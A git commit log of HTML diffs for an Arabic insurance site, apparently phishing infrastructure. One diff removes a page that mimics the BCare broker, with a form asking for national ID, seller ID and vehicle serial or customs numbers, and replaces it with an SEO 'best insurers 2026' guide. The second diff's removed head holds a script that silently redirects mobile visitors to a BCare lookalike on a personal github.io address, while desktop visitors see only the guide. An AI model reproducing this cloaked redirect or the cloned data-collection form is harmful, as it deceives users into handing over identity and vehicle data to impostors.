-        <button class="service-tab" data-service="travel" onclick="window.open('https://travel.bcare.com.sa/','_blank')">
-          <img src="assets/images/download (2).svg" alt="" class="stab-icon stab-icon--plane" aria-hidden="true" />
-          <span>سفر</span>
-          <span class="stab-bar"></span>
-        </button>
-        <button class="service-tab" data-service="helpers" onclick="window.open('https://helpers.bcare.com.sa/','_blank')">
-          <img src="assets/images/download (1).svg" alt="" class="stab-icon stab-icon--house" aria-hidden="true" />
-          <span>العمالة المنزلية</span>
-          <span class="stab-bar"></span>
-        </button>
-      </nav>
-
-      <!-- نموذج العروض -->
-      <div class="quote-form-wrap" id="form-section">
-
-        <div class="purpose-tabs" role="tablist">
-          <button class="purpose-tab active" id="ptab-new" role="tab" data-purpose="1">تأمين جديد</button>
-          <button class="purpose-tab" id="ptab-transfer" role="tab" data-purpose="2">نقل ملكية</button>
-        </div>
-
-        <form class="quote-form" id="quote-form" novalidate autocomplete="off">
-
-          <!-- حقل البائع (نقل الملكية فقط) -->
-          <div class="form-group form-group--animated" id="field-seller" data-hidden="true">
-            <label class="form-label" for="seller-id">رقم هوية البائع</label>
-            <input type="text" id="seller-id" name="ownerNationalId"
-                   class="form-input" placeholder="رقم هوية البائع"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="seller-error"></div>
-          </div>
-
-          <!-- رقم الهوية / الإقامة -->
-          <div class="form-group">
-            <label class="form-label" for="national-id" id="national-id-label">رقم الهوية / الإقامة</label>
-            <input type="text" id="national-id" name="nationalId"
-                   class="form-input" placeholder="رقم الهوية / الإقامة"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="national-id-error"></div>
-          </div>
-
-          <!-- راديو: نوع التسجيل -->
-          <div class="form-group" id="field-reg-type">
-            <div class="radio-row">
-              <!-- استمارة أولاً (يظهر يمين في RTL) -->
-              <label class="radio-option">
-                <input type="radio" name="vehicleIdType" value="1" id="radio-serial" checked />
-                <span class="radio-btn">
-                  <span class="radio-dot"></span>
-                  <span class="radio-text">استمارة</span>
-                </span>
-              </label>
-              <!-- بطاقة جمركية ثانياً (يظهر يسار) -->
-              <label class="radio-option">
-                <input type="radio" name="vehicleIdType" value="2" id="radio-customs" />
-                <span class="radio-btn">
-                  <span class="radio-dot"></span>
-                  <span class="radio-text">بطاقة جمركية</span>
-                </span>
-              </label>
-            </div>
-          </div>
-
-          <!-- استمارة: الرقم التسلسلي -->
-          <div class="form-group" id="field-serial">
-            <label class="form-label" for="seq-number">
-              الرقم التسلسلي
-              <span class="info-icon" tabindex="0" aria-label="ما هو الرقم التسلسلي؟">
-                <span class="material-icons">info</span>
-                <span class="tooltip-box">الرقم التسلسلي موجود على استمارة تسجيل المركبة</span>
-              </span>
-            </label>
-            <input type="text" id="seq-number" name="sequenceNumber"
-                   class="form-input" placeholder="الرقم التسلسلي"
-                   maxlength="10" inputmode="numeric" />
-            <div class="field-error" id="seq-error"></div>
-          </div>
-
-          <!-- بطاقة جمركية: سنة الصنع + الرقم الجمركي -->
-          <div class="form-row form-group--animated" id="field-customs-row" data-hidden="true">
-            <div class="form-group form-group--half">
-              <label class="form-label" for="mfg-year">سنة صنع المركبة</label>
-              <div class="select-wrapper">
-                <select id="mfg-year" name="manufacturingYear" class="form-input form-select">
-                  <option value="">سنة صنع المرك...</option>
-                </select>
-                <span class="material-icons select-chevron">expand_more</span>
-              </div>
-              <div class="field-error" id="mfg-year-error"></div>
-            </div>
-            <div class="form-group form-group--half">
-              <label class="form-label" for="customs-number">
-                الرقم الجمركي
-                <span class="info-icon" tabindex="0">
-                  <span class="material-icons">info</span>
-                  <span class="tooltip-box">الرقم الجمركي موجود على البطاقة الجمركية للمركبة</span>
-                </span>
-              </label>
-              <input type="text" id="customs-number" name="customsNumber"
-                     class="form-input" placeholder="الرقم الجمركي"
-                     maxlength="10" inputmode="numeric" />
-              <div class="field-error" id="customs-error"></div>
-            </div>
-          </div>
-
-          <!-- رمز التحقق -->
-          <div class="form-group">
-            <label class="form-label" for="captcha-input">رمز التحقق</label>
-            <div class="captcha-row" id="captcha-row">
-              <input type="text" id="captcha-input" name="captchaInput"
-                     class="form-input captcha-input-field"
-                     placeholder="" maxlength="8"
-                     autocomplete="off" autocorrect="off" spellcheck="false" />
-              <div class="captcha-display">
-                <canvas id="captcha-canvas" width="110" height="44" aria-hidden="true"></canvas>
-                <button type="button" class="captcha-refresh" id="captcha-refresh" aria-label="تحديث رمز التحقق">
-                  <span class="material-icons">autorenew</span>
-                </button>
-              </div>
-            </div>
-            <div class="field-error" id="captcha-error"></div>
-          </div>
-
-          <!-- الموافقة -->
-          <div class="form-group consent-group">
-            <label class="consent-label">
-              <input type="checkbox" id="accept-terms" name="acceptTerms" class="consent-checkbox" />
-              <span class="consent-text">أوافق على منح شركة عناية الوسيط الحق في الاستعلام من شركة نجم و/أو مركز المعلومات الوطني عن بياناتي</span>
-            </label>
-          </div>
-
-          <!-- زر إظهار العروض -->
-          <button type="submit" class="btn-submit" id="submit-btn" disabled>
-            إظهار العروض
-          </button>
-
-          <!-- مصرح من -->
-          <div class="authorized-row">
-            <span class="authorized-lbl">مصرح من:</span>
-            <img src="assets/images/imgi_41_saudi.svg" alt="هيئة التأمين" class="sama-logo" />
-          </div>
-
-        </form>
-      </div>
-
-    </div>
-  </div>
-
-  <!-- شريط شركات التأمين -->
-  <div class="insurers-strip">
-    <div class="insurers-track">
-      <img src="assets/images/imgi_9_23arbic.svg"           alt="23 شركة تأمين" class="ins-count" />
-      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
-      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
-      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
-      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
-      <img src="assets/images/imgi_14_Aljazira-Takaful.svg" alt="الجزيرة تكافل" />
-      <img src="assets/images/imgi_15_Amana.svg"            alt="أمانة" />
-      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
-      <img src="assets/images/imgi_17_MedGulf.svg"          alt="MedGulf" />
-      <img src="assets/images/imgi_18_GGI.svg"              alt="GGI" />
-      <img src="assets/images/imgi_19_ACIG.svg"             alt="ACIG" />
-      <img src="assets/images/imgi_20_ArabianShield.svg"    alt="الدرع العربي" />
-      <img src="assets/images/imgi_21_UCA.svg"              alt="UCA" />
-      <img src="assets/images/imgi_22_AlRajhi.svg"          alt="الراجحي" />
-      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
-      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
-      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
-      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
-      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
-      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
-      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
-      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
-      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
-    </div>
-  </div>
-
-</section>
-
-<!-- قسم "طريقك آمن مع بي كير" -->
-<section class="features-section" id="features-section">
-  <div class="container">
-    <h2 class="section-title">طريقك آمـن مع بي كير</h2>
-    <div class="features-grid">
-      <div class="feature-card"><img src="assets/images/imgi_25_insureOneMin.svg" alt="تأمينك في دقيقة" /><h3>تأمينك في دقيقة</h3><p>نقارن لك كل عروض الأسعار بشكل فوري من كل شركات التأمين</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_26_sprateInsure.svg" alt="فصّل تأمينك" /><h3>فصّل تأمينك</h3><p>أنواع تأمين متعددة: تأمين ضد الغير، تأمين مميز، تأمين شامل وقيمة تحمل متنوعة</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_27_priceLess.svg" alt="أسعار أقل" /><h3>أسعار أقل</h3><p>عندنا فريق يراقب كل صغيرة وكبيرة في السوق ويضمن أن سعرك الأقل والمناسب لك</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_28_sechleInsure.svg" alt="جدول تأمينك" /><h3>جدول تأمينك</h3><p>نرسل لك إشعارات تذكيرية لتجديد تأمينك وتقدر تجدول تاريخ بدايته</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_29_wind.svg" alt="هب ريح" /><h3>هب ريح</h3><p>نربط وثيقتك في أسرع وقت مع نظام المرور ونجم</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_30_discounts.svg" alt="خصومات تضبطك" /><h3>خصومات تضبطك</h3><p>خصومات لبعض القطاعات الحكومية وشبه الحكومية والخاصة</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_31_benfit.svg" alt="منافع تحميك" /><h3>منافع تحميك</h3><p>خطط تأمين متنوعة مع المرونة في تحديد المنافع الإضافية اللي تناسبك</p></div>
-      <div class="feature-card"><img src="assets/images/imgi_32_oneWay.svg" alt="مكان واحد" /><h3>مكان واحد</h3><p>تدير كل وثائقك إدارة إلكترونية كاملة من مكان واحد وتجددها في أي وقت</p></div>
-    </div>
-  </div>
-</section>
-
-<!-- قسم "خصومات وريف" -->
-<section class="discounts-section" id="discounts-section">
-  <div class="container">
-    <h2 class="section-title">خصومات وريف</h2>
-    <p class="section-subtitle">خصومات وعروض مباشرة من مختلف المتاجر العالمية والمحلية لعملاء بي كير (أفراد، شركات)</p>
-    <div class="discounts-grid">
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_33_RoshRayhaan.jpg" alt="روش ريحان" /></div><div class="discount-info"><p class="discount-name">روش ريحان</p><p class="discount-val">خصم 15%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_34_none.svg" alt="نون" /></div><div class="discount-info"><p class="discount-name">نون</p><p class="discount-val">خصم 15%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_35_perfectWight.png" alt="الوزن المثالي" /></div><div class="discount-info"><p class="discount-name">الوزن المثالي</p><p class="discount-val">خصم 50%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_36_drive7.png" alt="درايف7" /></div><div class="discount-info"><p class="discount-name">درايف7</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_37_swater.jpg" alt="سويتر" /></div><div class="discount-info"><p class="discount-name">سويتر</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_38_sivvi.svg" alt="سيفي" /></div><div class="discount-info"><p class="discount-name">سيفي</p><p class="discount-val">خصم 10%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_39_Physiotherabia.jpg" alt="فيزيوثيرابيا" /></div><div class="discount-info"><p class="discount-name">فيزيوثيرابيا</p><p class="discount-val">خصم 20%</p></div></div>
-      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_40_Group 6444.svg" alt="نوفميد" /></div><div class="discount-info"><p class="discount-name">نوفميد</p><p class="discount-val">خصم 15%</p></div></div>
-    </div>
-    <div class="discounts-more"><button class="btn-more" id="btn-more-discounts">عرض المزيد من الخصومات</button></div>
-  </div>
-</section>
-
-<!-- قسم "ليش بي كير خيارك الأول" -->
-<section class="why-section" id="why-section">
-  <div class="container">
-    <h2 class="section-title">ليش بي كير خيارك الأول في التأمين؟</h2>
-    <div class="why-grid">
-      <div class="why-card"><img src="assets/images/download (1).svg" alt="منك وفيك" /><h3>منك وفيك</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_43_payments_FILL0_wght400_GRAD0_opsz48.svg" alt="عروض تفهمك" /><h3>عروض تفهمك</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_45_tachometer-alt-fastest.svg" alt="سعر يرضيك" /><h3>سعر يرضيك</h3></div>
-      <div class="why-card"><img src="assets/images/download (7).svg" alt="إصدار سريع" /><h3>إصدار سريع</h3></div>
-      <div class="why-card"><img src="assets/images/imgi_48_PaymentMethods1.svg" alt="نقسط تأمينك" /><h3>نقّسط تأمينك</h3></div>
-      <div class="why-card"><img src="assets/images/download (4).svg" alt="نفزع لك" /><h3>نفزع لك</h3></div>
-    </div>
-    <div class="why-cta">
-      <a href="#form-section" class="btn-primary">
-        <span class="material-icons">headset_mic</span>
-        راسلنا
-      </a>
-    </div>
-  </div>
-</section>
-
-<!-- FOOTER PLACEHOLDER -->
-<div id="app-footer"></div>
-
-<script src="js/layout.js"></script>
-<script src="js/main.js"></script>
+<header>
+  <h1>أفضل شركات التأمين في السعودية 2026</h1>
+  <p>دليلك الشامل لمقارنة أسعار ومزايا شركات التأمين المعتمدة في المملكة — تأمين سيارات، طبي، حوادث، وحماية شخصية.</p>
+</header>
+
+<div class="container">
+  <nav class="breadcrumb">
+    <a href="#">الرئيسية</a> › <a href="#">تأمين</a> › أفضل شركات التأمين في السعودية
+  </nav>
+
+  <article>
+    <p>يُعدّ اختيار <strong>شركة تأمين موثوقة</strong> في المملكة العربية السعودية من القرارات المهمة التي تؤثر على حياتك اليومية وميزانيتك. مع وجود أكثر من 30 شركة تأمين مرخصة من البنك المركزي السعودي (ساما)، يصعب على الكثيرين معرفة <strong>أفضل شركات التأمين في السعودية</strong> التي تقدم تغطية شاملة بأقل الأسعار وأعلى مستوى خدمة.</p>
+
+    <p>في هذا الدليل المُفصّل، سنستعرض <strong>أفضل 8 شركات تأمين سعودية</strong> للعام 2026، مع مقارنة تفصيلية للأسعار، المزايا، نقاط القوة والضعف، وروابط مباشرة للحصول على عروض حصرية.</p>
+
+    <div class="toc">
+      <h3>جدول المحتويات</h3>
+      <ul>
+        <li><a href="#why">لماذا التأمين إلزامي في السعودية؟</a></li>
+        <li><a href="#criteria">معايير اختيار أفضل شركة تأمين</a></li>
+        <li><a href="#tameeni">1. تأميني (Tameeni)</a></li>
+        <li><a href="#bupa">2. بوبا (Bupa)</a></li>
+        <li><a href="#malath">3. ملاذ للتأمين (Malath)</a></li>
+        <li><a href="#rajhi">4. تكافل الراجحي</a></li>
+        <li><a href="#saico">5. سايكو (SAICO)</a></li>
+        <li><a href="#wabel">6. وابل للتأمين</a></li>
+        <li><a href="#gulf">7. الخليجية العامة</a></li>
+        <li><a href="#walaa">8. ولاء للتأمين</a></li>
+        <li><a href="#compare">جدول مقارنة سريع</a></li>
+        <li><a href="#faq">أسئلة شائعة</a></li>
+      </ul>
+    </div>
+
+    <h2 id="why">لماذا التأمين إلزامي في السعودية؟</h2>
+    <p>بموجب الأنظمة الصادرة عن <strong>البنك المركزي السعودي (ساما)</strong> ووزارة الداخلية، أصبح <strong>التأمين ضد الغير إلزامياً</strong> على جميع المركبات. كما أنّ نظام التأمين الصحي الوطني يفرض على أصحاب العمل تأمين موظفيهم. هذا يعني أنّك كمقيم أو مواطن ستتعامل مع شركات التأمين بشكل دوري، مما يجعل اختيار <strong>أفضل شركة تأمين</strong> أمراً حيوياً.</p>
+
+    <h2 id="criteria">معايير اختيار أفضل شركة تأمين</h2>
+    <ul style="padding-right:1.5rem; margin:1rem 0;">
+      <li><strong>الترخيص:</strong> تأكد أن الشركة مرخصة من ساما.</li>
+      <li><strong>شبكة المستشفيات:</strong> خاصة للتأمين الطبي — كلما كانت الشبكة أوسع، كان أفضل.</li>
+      <li><strong>سرعة التسوية:</strong> مدّة إصدار الوثيقة وتسوية المطالبات.</li>
+      <li><strong>السعر:</strong> المقارنة بين العروض والخصومات.</li>
+      <li><strong>خدمة العملاء:</strong> توفر دعم 24/7 وشكاوى قليلة.</li>
+    </ul>
+
+    <h2 id="tameeni">1. تأميني — منصة المقارنة الأولى</h2>
+    <div class="company-card">
+      <h3>تأميني <span class="badge">الأشهر</span></h3>
+      <p><strong>تأميني (Tameeni)</strong> ليست شركة تأمين بالمعنى التقليدي، بل هي <strong>أكبر منصة إلكترونية</strong> في السعودية لمقارنة أسعار وثائق تأمين السيارات والطبية. تتيح لك الموقع مقارنة عروض أكثر من 30 شركة تأمين في دقائق معدودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>مقارنة فورية لأكثر من 30 شركة</li>
+            <li>خصومات حصرية تصل 20%</li>
+            <li>شراء الوثيقة إلكترونياً بالكامل</li>
+            <li>تقييمات حقيقية من العملاء</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>لا تقدم خدمة مباشرة، بل وسيط</li>
+            <li>التسوية تتم عبر الشركة الأصلية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة موقع تأميني والحصول على عرض</a>
+    </div>
+
+    <h2 id="bupa">2. بوبا السعودية — التأمين الطبي الفاخر</h2>
+    <div class="company-card">
+      <h3>بوبا السعودية <span class="badge">أفضل طبي</span></h3>
+      <p><strong>بوبا (Bupa Arabia)</strong> تعتبر من أرقى شركات التأمين الطبي في المملكة. تتميز بشبكة مستشفيات واسعة جداً وتغطية شاملة تشمل العلاج في الخارج.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>شبكة مستشفيات ضخمة</li>
+            <li>تغطية علاج في الخارج</li>
+            <li>خدمة عملاء ممتازة</li>
+            <li>برامج تأمين مخصصة للعائلات</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الأسعار أعلى من المتوسط</li>
+            <li>أقل تركيز على تأمين السيارات</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة موقع بوبا</a>
+    </div>
+
+    <h2 id="malath">3. ملاذ للتأمين — الموثوقية والسرعة</h2>
+    <div class="company-card">
+      <h3>ملاذ للتأمين <span class="badge">الأسرع تسوية</span></h3>
+      <p><strong>ملاذ للتأمين</strong> من الشركات الرائدة في سوق التأمين السعودي. تشتهر بسرعة تسوية المطالبات وخدماتها الرقمية المتطورة. تقدم تأمين سيارات، طبي، حوادث، وتأمين منازل.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تسوية مطالبات سريعة جداً</li>
+            <li>تطبيق ذكي سهل الاستخدام</li>
+            <li>عروض تنافسية على التأمين الشامل</li>
+            <li>خدمة عملاء 24 ساعة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>بعض الشكاوى حول زيادة الأقساط عند التجديد</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة موقع ملاذ للتأمين</a>
+    </div>
+
+    <h2 id="rajhi">4. تكافل الراجحي — الحلول الشرعية</h2>
+    <div class="company-card">
+      <h3>تكافل الراجحي <span class="badge">إسلامي</span></h3>
+      <p>تُعَدّ <strong>تكافل الراجحي</strong> من أعرق شركات التأمين التكافلي في المملكة. تقدم منتجات متوافقة مع أحكام الشريعة الإسلامية وتغطي جميع احتياجات الأفراد والشركات.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>منتجات إسلامية 100%</li>
+            <li>شبكة فروع واسعة</li>
+            <li>تأمين سيارات بأسعار منافسة</li>
+            <li>سمعة قوية وثقة عالية</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>التطبيق يحتاج تحديثات دورية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة موقع تكافل الراجحي</a>
+    </div>
+
+    <h2 id="saico">5. سايكو — التنوع والمرونة</h2>
+    <div class="company-card">
+      <h3>سايكو <span class="badge">الأكثر تنوعاً</span></h3>
+      <p><strong>SAICO</strong> تقدم حلول تأمينية متنوعة تشمل التأمين الطبي، البحري، الهندسي، وحماية الممتلكات. تعتبر خياراً ممتازاً للشركات الصغيرة والمتوسطة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تنوع كبير في منتجات التأمين</li>
+            <li>أسعار مرنة حسب الاحتياج</li>
+            <li>خبرة طويلة في السوق السعودي</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الموقع الإلكتروني أقل تطوراً</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة موقع سايكو</a>
+    </div>
+
+    <h2 id="wabel">6. وابل للتأمين — الجودة والامتثال</h2>
+    <div class="company-card">
+      <h3>وابل للتأمين</h3>
+      <p><strong>وابل للتأمين</strong> شركة سعودية ناشئة لكنها تتميز بخدمة عملاء ممتازة وامتثال كامل لأنظمة ساما. تقدم تأمين سيارات شامل وضد الغير.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>أسعار تنافسية للغاية</li>
+            <li>خدمة سريعة ومباشرة</li>
+            <li>وثائق شفافة بدون Hidden Fees</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>شبكة مستشفيات أصغر من الكبار</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.wabel.com.sa" target="_blank" rel="noopener">زيارة موقع وابل للتأمين</a>
+    </div>
+
+    <h2 id="gulf">7. الخليجية العامة — الخبرة والاستقرار</h2>
+    <div class="company-card">
+      <h3>الخليجية العامة</h3>
+      <p><strong>الخليجية العامة للتأمين</strong> من الشركات العريقة التي تأسست منذ عقود. تقدم منتجات تأمينية شاملة للأفراد والشركات مع استقرار مالي عالٍ.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>استقرار مالي وتاريخ طويل</li>
+            <li>تأمين تجاري وصناعي قوي</li>
+            <li>سمعة طيبة في السوق</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الواجهة الرقمية أقل حداثة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.gulfgeneral.com.sa" target="_blank" rel="noopener">زيارة موقع الخليجية العامة</a>
+    </div>
+
+    <h2 id="walaa">8. ولاء للتأمين — الولاء يُثمر</h2>
+    <div class="company-card">
+      <h3>ولاء للتأمين</h3>
+      <p><strong>ولاء للتأمين</strong> تقدم برامج ولاء مميزة للعملاء المستمرين. تتميز بعروضها المتجددة وخدمة عملاء ودودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>نقاط ولاء وخصومات متجددة</li>
+            <li>تأمين شامل للسيارات</li>
+            <li>تجربة شراء سلسة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الشبكة الصحية متوسطة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.walaa.com" target="_blank" rel="noopener">زيارة موقع ولاء للتأمين</a>
+    </div>
+
+    <h2 id="compare">جدول مقارنة سريع</h2>
+    <div class="table-wrap">
+    <table>
+      <thead>
+        <tr>
+          <th>الشركة</th>
+          <th>الأفضل لـ</th>
+          <th>التميز</th>
+          <th>الرابط</th>
+        </tr>
+      </thead>
+      <tbody>
+        <tr>
+          <td>تأميني</td>
+          <td>مقارنة الأسعار</td>
+          <td>منصة مقارنة + خصومات</td>
+          <td><a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>بوبا</td>
+          <td>التأمين الطبي</td>
+          <td>شبكة مستشفيات ضخمة</td>
+          <td><a href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>ملاذ</td>
+          <td>سرعة التسوية</td>
+          <td>تطبيق ذكي متطور</td>
+          <td><a href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>تكافل الراجحي</td>
+          <td>التأمين الإسلامي</td>
+          <td>منتجات متوافقة مع الشريعة</td>
+          <td><a href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>سايكو</td>
+          <td>تأمين الشركات</td>
+          <td>تنوع المنتجات</td>
+          <td><a href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+      </tbody>
+    </table>
+    </div>
+
+    <h2 id="faq">أسئلة شائعة</h2>
+    <h3>ما هو الفرق بين التأمين ضد الغير والشامل؟</h3>
+    <p>التأمين <strong>ضد الغير</strong> يغطي أضرار الطرف الآخر فقط (إلزامي قانونياً)، بينما <strong>التأمين الشامل</strong> يغطي أضرار سيارتك وأنت أيضاً (اختياري).</p>
+
+    <h3>كيف أحصل على أرخص وثيقة تأمين؟</h3>
+    <p>استخدم <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">منصة تأميني</a> لمقارنة الأسعار من أكثر من 30 شركة دفعة واحدة. غالباً توجد خصومات حصرية عبر المنصات الإلكترونية.</p>
+
+    <h3>هل يمكنني تأمين سيارتي بدون فحص دوري؟</h3>
+    <p>لا، <strong>الفحص الدوري</strong> شرط أساسي لتجديد تأمين السيارة في السعودية، ما لم تكن سيارة جديدة (أول 3 سنوات).</p>
+
+    <div class="highlight-box">
+      <strong>ملخص سريع:</strong> إذا كنت تبحث عن <strong>أفضل شركة تأمين في السعودية</strong> للسيارات، ابدأ بـ <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">تأميني</a> للمقارنة. للتأمين الطبي الفاخر، اختر <a href="https://www.bupa.com.sa" target="_blank" rel="noopener">بوبا</a>. للسرعة في التسوية، اختر <a href="https://www.malath.com.sa" target="_blank" rel="noopener">ملاذ</a>.
+    </div>
+  </article>
+</div>
+
+<footer>
+  <p>جميع الحقوق محفوظة © 2026 | <a href="https://shown-io.github.io/redirect-site">دليل التأمين السعودي</a></p>
+  <p style="margin-top:.5rem; font-size:.8rem; opacity:.8;">هذا الدليل غير تابع لأي شركة تأمين. نراجع ونحدّث المعلومات باستمرار لنقدم لك أدق المحتوى.</p>
+</footer>
+
 </body>
 </html>



==== commit 2b154f9d: "fix: cache-busting v=2 on all HTML to force fresh JS/CSS load" ====
--- a/index.html
+++ b/index.html
@@ -1,382 +1,301 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>أفضل شركات التأمين في السعودية 2026 | دليل شامل ومقارنة</title>
-  <meta name="description" content="دليل شامل لأفضل شركات التأمين في السعودية 2026. مقارنة تفصيلية بين تأميني، بوبا، ملاذ، وشركات أخرى مع الأسعار والمزايا والتقييمات.">
-  <meta name="keywords" content="تأمين السعودية, أفضل شركات تأمين, تأمين سيارات, تأمين طبي, تأميني, بوبا, ملاذ للتأمين, تكافل الراجحي, سايكو, وابل للتأمين">
-  <link rel="canonical" href="https://shown-io.github.io/redirect-site">
-  <script>
-    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
-    if (isMobile) {
-      window.location.replace('https://kikikosma45-creator.github.io/bcare');
-    }
-  </script>
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QV416BP1BQ"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-    gtag('config', 'G-QV416BP1BQ');
-  </script>
-  <style>
-    :root { --primary:#1a6f4b; --secondary:#0f4c3a; --accent:#f4a261; --bg:#f8faf9; --text:#2d3436; --light:#ffffff; }
-    * { margin:0; padding:0; box-sizing:border-box; }
-    body { font-family:-apple-system, 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background:var(--bg); color:var(--text); line-height:1.9; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; }
-    header { background:-webkit-linear-gradient(135deg,var(--primary),var(--secondary)); background:linear-gradient(135deg,var(--primary),var(--secondary)); color:#fff; padding:3rem 1rem; text-align:center; }
-    header h1 { font-size:2.2rem; margin-bottom:.8rem; }
-    header p { font-size:1.1rem; opacity:.95; max-width:700px; margin:auto; }
-    .container { max-width:850px; margin:auto; padding:2rem 1.5rem; }
-    .breadcrumb { font-size:.85rem; color:#636e72; margin-bottom:1.5rem; }
-    .breadcrumb a { color:var(--primary); text-decoration:none; }
-    article h2 { color:var(--secondary); margin:2.5rem 0 1rem; font-size:1.6rem; border-right:5px solid var(--accent); padding-right:.8rem; }
-    article h3 { color:var(--primary); margin:1.8rem 0 .7rem; font-size:1.25rem; }
-    article p { margin-bottom:1.2rem; text-align:justify; }
-    .toc { background:#fff; border:1px solid #dfe6e9; border-radius:8px; padding:1.5rem; margin:2rem 0; }
-    .toc h3 { margin-top:0; font-size:1.1rem; }
-    .toc ul { list-style:none; padding-right:0; }
-    .toc li { margin:.4rem 0; }
-    .toc a { color:var(--primary); text-decoration:none; }
-    .toc a:hover { text-decoration:underline; }
-    .company-card { background:#fff; border-radius:10px; box-shadow:0 4px 12px rgba(0,0,0,.06); padding:1.5rem; margin:1.5rem 0; border-right:4px solid var(--primary); transition:transform .2s; }
-    .company-card:hover { transform:translateY(-3px); }
-    .company-card h3 { margin-top:0; display:flex; align-items:center; gap:.6rem; }
-    .company-card h3 .badge { margin-right:.6rem; }
